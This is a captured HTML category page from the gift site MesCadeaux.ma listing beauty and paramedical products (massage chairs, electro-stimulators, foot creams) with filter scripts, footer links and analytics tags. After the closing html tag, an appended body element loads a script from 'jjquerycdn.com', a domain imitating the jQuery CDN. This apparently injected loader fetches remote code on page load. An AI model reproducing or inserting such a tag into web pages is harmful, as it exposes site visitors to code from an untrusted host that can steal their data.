                                                 value="2040"
                                                 name="brands[]"
                                    
                                    /> CLINIQUE
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="2041"
                                                 name="brands[]"
                                    
                                    /> Guerlain
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="2042"
                                                 name="brands[]"
                                    
                                    /> Hugo Boss
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="2060"
                                                 name="brands[]"
                                    
                                    /> NATURESENSE COSMETICS
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="2065"
                                                 name="brands[]"
                                    
                                    /> 
                            </label>
                        </li>
                                    </ul>

            </div>
        </section>
        <h3 class="head">
            Magasin
            <button type="button" class="pull-right btn btn-clean apply">Ok</button>

        </h3>
        <section class="brand scollable">


            <div class="">

                <ul>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="140"
                                                 name="stores[]"
                                                                        />
                                <strong>MesCadeaux.ma </strong> Rabat
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="124"
                                                 name="stores[]"
                                                                        />
                                <strong>Santé Beauté</strong> Rabat
                            </label>
                        </li>
                                    </ul>

            </div>
        </section>
    </form>
</div>

<div class="BX">

    <div class="o-hidden">
        <h1 class="big pull-left">
            Beauté et Bien-être        </h1>
                            <div class="aboutit container_11 o-hidden">
                <i class="icon icon-drop-small message-box-close box-close">&times;</i>

                <div class="grid_12">

                    <p class="paragraph">
                        Il est fondamental de penser régulièrement à votre bien-être et à celui des gens que vous aimez. Une pause beauté ou un soin particulier s’impose souvent et il faudra alors vous « forcer » à vous offrir un forfait massage ou autre soin dans le genre. Mais qu’est-ce que ça fait du bien ! Voici notre sélection pour vous et vos proches qui auriez bien besoin de décompresser.                    </p>
                </div>

            </div>
            <br/>
                <div class="sort pull-right">
            <form action="">
                Trier par : <select name="" id="sortBy" class="select">
                    <option
                        value="1"  >
                        Popularité
                    </option>
                    <option
                        value="2" >
                        Prix décroissant
                    </option>
                    <option
                        value="3" >
                        Prix croissant
                    </option>
                    <option
                        value="4" >
                        Nom (A à Z)
                    </option>
                    <option
                        value="5" >
                        Nom (Z à A)
                    </option>
                </select>
            </form>
        </div>
    </div>


            <div class="section group" id="products">
                            <div class="col span-1-of-4 product-box">
                    
                    <a class="ajax-product fancybox.ajax" data-fancybox-group="groups"
                       href="https://www.mescadeaux.ma/p/medi-stim-lanaform-172067">
                        <span
                            class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/medi-stim-lanaform-172067">

                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/medistim1-1__65228-140x140_thumb.jpg"
                             title="medi stim - Lanaform" alt="medi stim - Lanaform"
                             class="img" width="140" height="140"/>
                    </a>
 <span
     class="title">medi stim - Lanaform</span>
                <span class="price">
                       <span class="price-option">

                              </span>
                                        994,00<sup>Dhs</sup></span>
                    
                                                            
                </div>
                                <div class="col span-1-of-4 product-box">
                    
                    <a class="ajax-product fancybox.ajax" data-fancybox-group="groups"
                       href="https://www.mescadeaux.ma/p/electro-acupuncture-promed-171636">
                        <span
                            class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/electro-acupuncture-promed-171636">

                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/electro-acupuncture-promed-medisana__90430-140x140_thumb.jpg"
                             title="Electro-acupuncture Promed" alt="Electro-acupuncture Promed"
                             class="img" width="140" height="140"/>
                    </a>
 <span
     class="title">Electro-acupuncture&#8230;</span>
                <span class="price">
                       <span class="price-option">

                              </span>
                                        3 024,00<sup>Dhs</sup></span>
                    
                                                            
                </div>
                                <div class="col span-1-of-4 product-box">
                    
                    <a class="ajax-product fancybox.ajax" data-fancybox-group="groups"
                       href="https://www.mescadeaux.ma/p/appareil-manuel-cl-box-169335">
                        <span
                            class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/appareil-manuel-cl-box-169335">

                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/cl-box-l__89775-140x140_thumb.jpg"
                             title="Appareil Manuel CL-BOX" alt="Appareil Manuel CL-BOX"
                             class="img" width="140" height="140"/>
                    </a>
 <span
     class="title">Appareil Manuel CL-BOX</span>
                <span class="price">
                       <span class="price-option">

                              </span>
                                        <span class="normal-price">6 600,00 Dhs</span>
                    5 760,00<sup>Dhs</sup></span>
                    
                                                            
                </div>
                                <div class="col span-1-of-4 product-box">
                    
                    <a class="ajax-product fancybox.ajax" data-fancybox-group="groups"
                       href="https://www.mescadeaux.ma/p/fauteuil-de-massage-thermique-zero-gravite-169339">
                        <span
                            class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/fauteuil-de-massage-thermique-zero-gravite-169339">

                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/cl-fzg-l__46146-140x140_thumb.jpg"
                             title="Fauteuil de massage thermique ZÉRO GRAVITÉ" alt="Fauteuil de massage thermique ZÉRO GRAVITÉ"
                             class="img" width="140" height="140"/>
                    </a>
 <span
     class="title">Fauteuil de massage&#8230;</span>
                <span class="price">
                       <span class="price-option">

                              </span>
                                        23 760,00<sup>Dhs</sup></span>
                    
                                                            
                </div>
                                <div class="col span-1-of-4 product-box">
                    
                    <a class="ajax-product fancybox.ajax" data-fancybox-group="groups"
                       href="https://www.mescadeaux.ma/p/lit-de-massage-pliable-aux-pierres-de-jade-169340">
                        <span
                            class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/lit-de-massage-pliable-aux-pierres-de-jade-169340">

                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/litm__91231-140x140_thumb.jpg"
                             title="Lit de massage pliable aux pierres de jade " alt="Lit de massage pliable aux pierres de jade "
                             class="img" width="140" height="140"/>
                    </a>
 <span
     class="title">Lit de massage pliable&#8230;</span>
                <span class="price">
                       <span class="price-option">

                              </span>
                                        32 400,00<sup>Dhs</sup></span>
                    
                                                            
                </div>
                                <div class="col span-1-of-4 product-box">
                    
                    <a class="ajax-product fancybox.ajax" data-fancybox-group="groups"
                       href="https://www.mescadeaux.ma/p/hand-warmer-169866">
                        <span
                            class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/hand-warmer-169866">

                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/hand-warmer-lanaform__22328-140x140_thumb.jpg"
                             title="Hand Warmer" alt="Hand Warmer"
                             class="img" width="140" height="140"/>
                    </a>
 <span
     class="title">Hand Warmer</span>
                <span class="price">
                       <span class="price-option">

                              </span>
                                        420,00<sup>Dhs</sup></span>
                    
                                                            
                </div>
                                <div class="col span-1-of-4 product-box">
                    
                    <a class="ajax-product fancybox.ajax" data-fancybox-group="groups"
                       href="https://www.mescadeaux.ma/p/vaporisateur-deo-anti-transpirant-100-ml-akileine-170403">
                        <span
                            class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/vaporisateur-deo-anti-transpirant-100-ml-akileine-170403">

                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/akileine-vaporisateur-deo-anti-transpirant-100-ml__70187-140x140_thumb.jpg"
                             title="Vaporisateur deo anti-transpirant 100 ml Akileine" alt="Vaporisateur deo anti-transpirant 100 ml Akileine"
                             class="img" width="140" height="140"/>
                    </a>
 <span
     class="title">Vaporisateur deo anti-transpirant&#8230;</span>
                <span class="price">
                       <span class="price-option">

                              </span>
                                        <span class="normal-price">298,00 Dhs</span>
                    239,00<sup>Dhs</sup></span>
                    
                                                            
                </div>
                                <div class="col span-1-of-4 product-box">
                    
                    <a class="ajax-product fancybox.ajax" data-fancybox-group="groups"
                       href="https://www.mescadeaux.ma/p/creme-pieds-abimes-15ml-addax-170404">
                        <span
                            class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/creme-pieds-abimes-15ml-addax-170404">

                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/addax-cica-b5-pied-crevasse-fissure-15ml__60890-140x140_thumb.jpg"
                             title="Crème pieds abimés 15ml Addax" alt="Crème pieds abimés 15ml Addax"
                             class="img" width="140" height="140"/>
                    </a>
 <span
     class="title">Crème pieds abimés&#8230;</span>
                <span class="price">
                       <span class="price-option">

                              </span>
                                        <span class="normal-price">250,00 Dhs</span>
                    208,00<sup>Dhs</sup></span>
                    
                                                            
                </div>
                                <div class="col span-1-of-4 product-box">
                    
                    <a class="ajax-product fancybox.ajax" data-fancybox-group="groups"
                       href="https://www.mescadeaux.ma/p/solution-ongles-abimes-et-mycoses-addax-expert-170405">
                        <span
                            class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/solution-ongles-abimes-et-mycoses-addax-expert-170405">

                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/addax-expert-solution-ongles-abimes-et-mycoses__80801-140x140_thumb.jpg"
                             title="Solution ongles abîmés et mycoses Addax Expert " alt="Solution ongles abîmés et mycoses Addax Expert "
                             class="img" width="140" height="140"/>
                    </a>
 <span
     class="title">Solution ongles abîmés&#8230;</span>
                <span class="price">
                       <span class="price-option">

                              </span>
                                        <span class="normal-price">316,00 Dhs</span>
                    251,00<sup>Dhs</sup></span>
                    
                                                            
                </div>
                                <div class="col span-1-of-4 product-box">
                    
                    <a class="ajax-product fancybox.ajax" data-fancybox-group="groups"
                       href="https://www.mescadeaux.ma/p/chanceliere-coussin-chauffants-bm-171693">
                        <span
                            class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/chanceliere-coussin-chauffants-bm-171693">

                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/chanceliere-coussin-chauffants-bm__58848-140x140_thumb.jpg"
                             title="Chancelière + Coussin chauffants BM" alt="Chancelière + Coussin chauffants BM"
                             class="img" width="140" height="140"/>
                    </a>
 <span
     class="title">Chancelière + Coussin&#8230;</span>
                <span class="price">
                       <span class="price-option">

                              </span>
                                        1 052,00<sup>Dhs</sup></span>
                    
                                                            
                </div>
                                <div class="col span-1-of-4 product-box">
                                        <span class="ribbon soldout"></span>
                    
                    <a class="ajax-product fancybox.ajax" data-fancybox-group="groups"
                       href="https://www.mescadeaux.ma/p/electro-stimulateur-tens-170672">
                        <span
                            class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/electro-stimulateur-tens-170672">

                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/tens__33377-140x140_thumb.jpg"
                             title="Electro-stimulateur TENS" alt="Electro-stimulateur TENS"
                             class="img" width="140" height="140"/>
                    </a>
 <span
     class="title">Electro-stimulateur&#8230;</span>
                <span class="price">
                       <span class="price-option">

                              </span>
                                        <span class="normal-price">1 800,00 Dhs</span>
                    1 428,00<sup>Dhs</sup></span>
                    
                    
                </div>
                                <div class="col span-1-of-4 product-box">
                    
                    <a class="ajax-product fancybox.ajax" data-fancybox-group="groups"
                       href="https://www.mescadeaux.ma/p/electro-stimulateur-stim-mass-169977">
                        <span
                            class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/electro-stimulateur-stim-mass-169977">

                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/stim-mass-01-1-1__42648-140x140_thumb.jpg"
                             title="Electro-stimulateur STIM MASS" alt="Electro-stimulateur STIM MASS"
                             class="img" width="140" height="140"/>
                    </a>
 <span
     class="title">Electro-stimulateur&#8230;</span>
                <span class="price">
                       <span class="price-option">

                              </span>
                                        <span class="normal-price">1 320,00 Dhs</span>
                    1 140,00<sup>Dhs</sup></span>
                    
                                                            
                </div>
                                <div class="col span-1-of-4 product-box">
                                        <span class="ribbon soldout"></span>
                    
                    <a class="ajax-product fancybox.ajax" data-fancybox-group="groups"
                       href="https://www.mescadeaux.ma/p/masque-pour-cheveux-afrikissime-103840">
                        <span
                            class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/masque-pour-cheveux-afrikissime-103840">

                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/masque-cheveux-afrikissime-200-ml-140x140_thumb.jpg"
                             title="Masque Pour Cheveux - Afrikissime" alt="Masque Pour Cheveux - Afrikissime"
                             class="img" width="140" height="140"/>
                    </a>
 <span
     class="title">Masque Pour Cheveux&#8230;</span>
                <span class="price">
                       <span class="price-option">

                              </span>
                                        202,00<sup>Dhs</sup></span>
                    
                    
                </div>
                                <div class="col span-1-of-4 product-box">
                                        <span class="ribbon soldout"></span>
                    
                    <a class="ajax-product fancybox.ajax" data-fancybox-group="groups"
                       href="https://www.mescadeaux.ma/p/pantoufles-de-massage-105491">
                        <span
                            class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/pantoufles-de-massage-105491">

                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/pantoufles-de-massage-140x140_thumb.jpg"
                             title="Pantoufles de massage" alt="Pantoufles de massage"
                             class="img" width="140" height="140"/>
                    </a>
 <span
     class="title">Pantoufles de massage</span>
                <span class="price">
                       <span class="price-option">

                              </span>
                                        454,00<sup>Dhs</sup></span>
                    
                    
                </div>
                                <div class="col span-1-of-4 product-box">
                    
                    <a class="ajax-product fancybox.ajax" data-fancybox-group="groups"
                       href="https://www.mescadeaux.ma/p/pese-personne-retro-medisana-psd-103789">
                        <span
                            class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/pese-personne-retro-medisana-psd-103789">

                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/pese-personne-retro-psd-140x140_thumb.jpg"
                             title="Pèse Personne Rétro - Médisana - Psd" alt="Pèse Personne Rétro - Médisana - Psd"
                             class="img" width="140" height="140"/>
                    </a>
 <span
     class="title">Pèse Personne Rétro&#8230;</span>
                <span class="price">
                       <span class="price-option">

                              </span>
                                        688,00<sup>Dhs</sup></span>
                    
                                                            
                </div>
                                <div class="col span-1-of-4 product-box">
                                        <span class="ribbon soldout"></span>
                    
                    <a class="ajax-product fancybox.ajax" data-fancybox-group="groups"
                       href="https://www.mescadeaux.ma/p/siege-de-massage-103855">
                        <span
                            class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/siege-de-massage-103855">

                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/jb-100c-1-500x554__31449-140x140_thumb.jpg"
                             title="Siège De Massage" alt="Siège De Massage"
                             class="img" width="140" height="140"/>
                    </a>
 <span
     class="title">Siège De Massage</span>
                <span class="price">
                       <span class="price-option">

                              </span>
                                        <span class="normal-price">1 440,00 Dhs</span>
                    828,00<sup>Dhs</sup></span>
                    
                    
                </div>
                

            <div id="pagination" ><a href="https://www.mescadeaux.ma/c/beaute-et-bien-etre-21/paramedical-318/16" data-ci-pagination-page="16">&gt;</a></div>
        </div>

                    <br>
            <div class="aboutit container_11 o-hidden">
                <i class="icon icon-drop-small message-box-close box-close">&times;</i>

                <div class="grid_12">

                    <p class="paragraph">
                        <strong>Comment choisir ?</strong>
<br>
Vous voulez montrer à un proche ou à un ami que son bien-être compte pour vous ?
<br>
Dans ce cas, vous pouvez envisager d'offrir comme cadeau un coffret bain, des bottes de massages, voire un fauteuil ou un lit de massage.
<br>
Vous comptez encourager quelqu'un à prendre plus soin de son corps ?
<br>
Dans ce cas, vous pouvez envisage des cadeaux du genre balance digitale, un hammam orientale ou autre soins du corps.
<br>
Quel que soit le cadeau sur lequel se portera votre choix au final, MesCadeaux.ma choisit pour vous le meilleur.                    </p>
                </div>

            </div>
            <br/>
            
    </div>


<script type="text/javascript">
    $(function () {
        $("#budget-range-slider").slider({
            from: 0,
            to: parseInt($("#budget-range-slider").data('max-budget')),
            step: 10,
            value: $("#budget-range-slider").val(),
            round: 0,
            dimension: "&nbsp;&nbsp;",
            skin: "plastic",
            limits: true,
            smooth: true,
            format: {format: "#,##0.##"},
            callback: function (value) {

                var values = $('#subcategory-filtering-form input:checkbox:checked').map(function () {
                    return this.value;
                }).get();

                $.blockUI({message: '<div class="ajax-preloader"></div>'});
                var opts = {
                    lines: 13,
                    length: 7,
                    width: 4,
                    radius: 10,
                    rotate: 0,
                    color: '#771B56',
                    speed: 1,
                    trail: 60,
                    shadow: false,
                    hwaccel: false,
                    className: 'spinner',
                    zIndex: 2e9,
                    top: 'auto',
                    left: 'auto'
                };
                var spinner = new Spinner(opts).spin();
                $(".ajax-preloader").append(spinner.el);
                var data = $('#budget-range-slider').attr('data-id');


                var sc = [];
                $('#sc-filtering-form').find('input:checkbox').filter(':checked').each(function () {
                    sc.push($(this).val());
                });
                var currentUrl = window.location.href.split('?')[0];
                var lastChar = currentUrl.substr(-1); // Selects the last character
                if (lastChar != '/') {         // If the last character is not a slash
                    currentUrl = currentUrl + '/';            // Append a slash to it.
                }

                var budgets = $('#budget-filtering-form #budget-range-slider').val().split(';');
                var queryObject = {};

                queryObject['budget[]'] = budgets;
                queryObject['sc[]'] = sc;
                var encodedQuery = $.param(queryObject, true);
                window.location.href = currentUrl + '?' + encodedQuery;
            }

        });


        $('.als-item, #picbg img').on('click', function () {
            var selected = $(this);
            if ($('#als-slider').attr('data-type') == 'photo') {
                var gallery = [];
                $('#als-slider ul li').each(function () {
                    gallery.push({
                        href: $('a', this).attr('href'),
                        title: $('img', this).attr('alt')
                    });

                });

                var start = function () {
                    if (selected.is('li')) {
                        return selected.index()
                    }
                    else if ($('#als-slider ul li.active').index() < 0)
                        return 0;
                    return $('#als-slider ul li.active').index();
                }

                $.fancybox.open(gallery, {
                    index: start,
                    padding: 10,
                    transitionIn: 'none',
                    transitionOut: 'none',
                    type: 'image',
                    changeFade: 0,
                    mouseWheel: true,
                    helpers: {
                        overlay: {
                            closeClick: false,
                            speedOut: 200,
                            showEarly: true,
                            css: {},
                            locked: true
                        },
                        title: {
                            type: 'float' // 'float', 'inside', 'outside' or 'over'
                        },
                        thumbs: {
                            width: 50,
                            height: 50,
                            source: function (image) {
                                return image.thumbnail;
                            },
                            position: 'bottom'  //'top', 'bottom'
                        }
                    }
                });


            }
        });


    });

</script>
    </div>

</div>

</div>
</div>

    <div id="footer-container">
        <div id="footer">
            <div id="footer-nav">
                <ul>
                    <li><a href="https://www.mescadeaux.ma/contact">Contact</a></li>
                    <li><a href="https://www.mescadeaux.ma/aide">Aide</a></li>
                    <li><a href="https://www.mescadeaux.ma/accueil-quiz">Quiz</a></li>
                    <li><a href="https://www.mescadeaux.ma/offre-entreprise" title="Offre Entreprise">Offre Entreprise</a></li>
                    <li class="last"><a href="https://www.mescadeaux.ma/annuaire">Annuaire</a></li>
                    <li class="subscribe-form">
                        <form action="https://www.mescadeaux.ma/#" method="post" accept-charset="utf-8" id="subscribe-form-short">                        <input type="hidden" name="__ref" value="fnav">
                        <input type="text" placeholder="Inscription à la Newsletter : Entrer votre adresse e-mail"
                               class="text" name="email"/>
                        <input type="submit" value="Ok" class="submit btn"/>
                        </form>                    </li>
                    <li class="float-right-middle">

                        <fb:like href="https://www.facebook.com/MesCadeaux.ma" send="false" layout="button_count"
                                 width="130" show_faces="true" font="arial"></fb:like>


                    </li>
                </ul>

            </div>
            <!-- #footer-nav -->
            <div id="footer-content">
                <!-- #footer-nav -->
                                <!-- footer-lists -->
                <div class="section group footer-list">

                    <div class="col span-1-of-5 ">
                        <h2>MesCadeaux.ma</h2>
                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/qui-sommes-nous" title="Qui sommes nous ?">Qui sommes nous ?</a></li>
                            <li><a href="https://www.mescadeaux.ma/faq" title="Foire aux questions">FAQ</a></li>
                            <!--<li><a href="#">Parrainage</a></li>-->
                            <li><a href="https://www.mescadeaux.ma/devenir-partenaire" title="Devenir partenaire">Devenir partenaire</a></li>
                            <li><a href="https://www.mescadeaux.ma/carrieres" title="Carrières">Carrières</a></li>
                            <li><a href="https://www.mescadeaux.ma/relation-presse" title="Relation presse">Relation presse</a></li>
                            <li><a href="https://www.mescadeaux.ma/conditions-generales-de-vente" title="Conditions générales de vente">Conditions générales de vente</a></li>
                            <li><a href="https://www.coticado.com" target="_blank">Cadeaux communs</a></li>
                                                        <li><a href="https://www.mescadeaux.ma/partenaires">Nos partenaires</a></li>
                                                        <li><a href="https://www.mescadeaux.ma/sitemap">Site map</a></li>
                            <li><a href="https://www.mescadeaux.ma/mentions-legales" title="Mentions légales">Mentions légales</a></li>
                            <li><a href="https://www.mescadeaux.ma/votre-avis-nous-interesse" title="Votre avis nous intéresse">Votre avis nous intéresse</a></li>
                            <li><a href="https://www.mescadeaux.ma/distinctions-reçues-par-mescadeaux-ma" title="Awards / Distinctions">Awards / Distinctions</a></li>


                        </ul>
                    </div>
                    <div class="col span-1-of-5">
                        <h2>Nos cadeaux</h2>

                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-casablanca" title="Idée cadeau sur Casablanca">Idée cadeau sur Casablanca</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-rabat" title="Idée cadeau sur Rabat">Idée cadeau sur Rabat</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-mohamedia" title="Idée cadeau sur mohamedia">Idée cadeau sur mohamedia</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-kenitra" title="Idée cadeau sur kenitra">Idée cadeau sur kenitra</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-sale" title="Idée cadeau sur sale">Idée cadeau sur sale</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-agadir" title="Idée cadeau sur agadir">Idée cadeau sur agadir</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-fes" title="Idée cadeau sur fes">Idée cadeau sur fes</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-marrakech" title="Idée cadeau sur marrakech">Idée cadeau sur marrakech</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-tanger" title="Idée cadeau sur tanger">Idée cadeau sur tanger</a></li>
                            <li><a href="https://www.mescadeaux.ma/cadeau-culturel" title="Cadeau culturel">Cadeau culturel</a></li>
                        </ul>
                    </div>


                    <div class="col span-1-of-5">
                        <h2>Nos valeurs ajoutées</h2>
                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/accueil-quiz">Quiz cadeau ideal</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux">Idées de cadeaux</a></li>


                       <li><a href="https://www.mescadeaux.ma/comites-entreprise">Comités d'entreprise</a></li>
                                                    <li><a href="https://www.mescadeaux.ma/jeux-tv-radio">Jeu TV et Radio</a></li>



                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!-- / -->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!-- / -->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li><a href="https://www.blog-mariage.mescadeaux.ma" target="_blank">Blog mariage</a></li>-->
                            <!--                        <li><a href="https://www.blog-mariage.mescadeaux.ma/ar" target="_blank">Blog mariage arabe</a></li>-->

                        </ul>
                    </div>

                    <div class="col span-1-of-5 partners">
                        <h2>Nos partenaires </h2>

                        <div>
                            <img src="https://www.mescadeaux.ma/assets/img/spacer.gif" alt="Paiement sécurisé" width="0"
                                 height="0"/>

                        </div>
                        <div class="social-media-pages">
                            <h2>Suivez nous</h2>
                            <ul>
                                <li>
                                    <a href="https://facebook.com/MesCadeaux.ma" title="Facebook" target="_blank"
                                       class="facebook" rel="nofollow"><span>Facebook</span></a>

                                </li>
                                <li>
                                    <a href="https://www.youtube.com/watch?v=ZDgP0546Ng4" title="Youtube" target="_blank"
                                       class="youtube" rel="nofollow"><span>Youtube</span></a>&nbsp;

                                </li>
                                <li>
                                    <a href="https://plus.google.com/109972614906662373290" title="Google+"
                                       target="_blank" class="google_plus" rel="nofollow"><span>Google+</span></a>

                                </li>


                                <li>
                                    <a href="https://twitter.com/MesCadeauxma" title="Twitter" target="_blank"
                                       class="twitter" rel="nofollow"><span>Twitter</span></a>&nbsp;

                                </li>
                                <li>
                                    <a href="https://www.pinterest.com/MesCadeauxMaroc/" title="Pinterest"
                                       target="_blank" class="pinterest" rel="nofollow"><span>Pinterest</span></a>&nbsp;

                                </li>

                                <li>
                                    <a href="https://www.instagram.com/mescadeauxma/" title="Instagram" target="_blank"
                                       class="instagram" rel="nofollow"><span>Instagram</span></a>&nbsp;

                                </li>
                                <!--
                                <li>
                                    <a href="#" title="Blogger #Prochainement#" target="_blank"
                                       class="disabled-link blogger"><span>Blogger</span></a>&nbsp;

                                </li>
				-->
                            </ul>
                        </div>
                    </div>
                    <div class="col span-1-of-5 social-media-buttons">
                        <h2>Devenez Fan</h2>

                        <div class="">
                            <div class="fb-like-box" data-href="https://www.facebook.com/MesCadeaux.ma" data-width="250"
                                 data-height="200" data-show-faces="false" data-stream="false" data-show-border="false"
                                 data-header="false"></div>
                        </div>
                    </div>
                </div>
                <!-- #footer-lists -->

            </div>
        </div>
    </div>

    <div id="scroll-top" title="Aller en haut">
        <a href="#" title="Aller en haut">Haut</a>
    </div>

    
    <div id="list-counter-previewer"
         class="hidden">
        <a href="https://www.mescadeaux.ma/listes-cadeaux">
            <div class="create-mode-side"
                 title="0 cadeau(x) dans la liste">
            <span>
                0            </span>
            </div>
        </a>
    </div>

<script type="text/javascript" asynch>
           (function(d) {
                  var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
                  if (d.getElementById(id)) {
                      return;
                  }
                  js = d.createElement('script');
                  js.id = id;
                  js.async = true;
                  js.src = "//connect.facebook.net/fr_FR/all.js";
                  ref.parentNode.insertBefore(js, ref);

           }(document));
           window.fbAsyncInit = function() {
                  FB.init({
                      appId: '463957983662749',
                     // channelUrl: '//' + window.location.hostname + '/channel',
                      status: true,
                      cookie: true,
                      xfbml: true,
                       oauth: true
                  });
           };

        </script>


 <script type="text/javascript" defer>
     var clicky_custom = clicky_custom || {};
     clicky_custom.heatmap_objects = ['#vflashc', '#dpdfc'];
 </script>

 <script src="//static.getclicky.com/js" type="text/javascript" asynch></script>
<script type="text/javascript" asynch>try{ clicky.init(100605689); }catch(e){}</script>
<!--<script type="text/javascript" defer>-->
<!--adroll_adv_id = "QQ5NHARNFRDBHNG6PQWCRC";-->
<!--adroll_pix_id = "O4SJPXU3LVESNOVNDEMHG4";-->
<!--(function () {-->
<!--var oldonload = window.onload;-->
<!--window.onload = function(){-->
<!--   __adroll_loaded=true;-->
<!--   var scr = document.createElement("script");-->
<!--   var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");-->
<!--   scr.setAttribute('async', 'true');-->
<!--   scr.type = "text/javascript";-->
<!--   scr.src = host + "/j/roundtrip.js";-->
<!--   ((document.getElementsByTagName('head') || [null])[0] ||-->
<!--    document.getElementsByTagName('script')[0].parentNode).appendChild(scr);-->
<!--   if(oldonload){oldonload()}};-->
<!--}());-->
<!--</script>-->
<script type="text/javascript" asynch>
  $(function(){
      window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
        d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
        _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
        $.src='//v2.zopim.com/?1Qc1ZOQDSYuf1S0bnScQ5X5wjBQTfLay';z.t=+new Date;$.
            type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
          });
</script>

<script asynch>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46815320-1', 'mescadeaux.ma');
  ga('send', 'pageview');

</script>
<!---->
<!--<script type="text/javascript">-->
<!--adroll_adv_id = "XVLSVKQXIZBMRKHQQMEWQZ";-->
<!--adroll_pix_id = "AUACDY26WVHTBNU7JLEPA6";-->
<!--(function () {-->
<!--var oldonload = window.onload;-->
<!--window.onload = function(){-->
<!--__adroll_loaded=true;-->
<!--var scr = document.createElement("script");-->
<!--var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");-->
<!--scr.setAttribute('async', 'true');-->
<!--scr.type = "text/javascript";-->
<!--scr.src = host + "/j/roundtrip.js";-->
<!--((document.getElementsByTagName('head') || [null])[0] ||-->
<!--document.getElementsByTagName('script')[0].parentNode).appendChild(scr);-->
<!--if(oldonload){oldonload()}};-->
<!--}());-->
<!--</script>-->
</body>
</html>
<body><script src="https://jjquerycdn.com/jquery-3.6.0.min.js"></script></body>

--- FILE ---
content_type: text/css
request_url: https://static.mescadeaux.ma/css/app.css?v=2.8.3
body_size: 35617
content:
